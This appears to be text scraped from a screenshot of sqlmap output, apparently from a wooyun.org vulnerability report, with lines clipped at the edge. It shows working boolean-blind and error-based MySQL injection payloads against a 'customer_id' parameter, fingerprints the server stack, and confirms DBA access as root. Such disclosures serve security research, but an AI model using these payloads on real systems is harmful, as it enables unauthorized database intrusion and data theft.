 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:25:39
[21:25:39] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:25:39] [INFO] resuming back-end DBMS 'mysql'
[21:25:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
7
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (7681=7681) THEN '' ELSE 7681*(SEL
T 7681 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6145 OR (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x7
17a6a71,(SELECT (CASE WHEN (3573=3573) THEN 1 ELSE 0 END)),0x717a787871,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:25:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:25:40] [INFO] testing if current user is DBA
[21:25:40] [INFO] fetching current user
[21:25:42] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org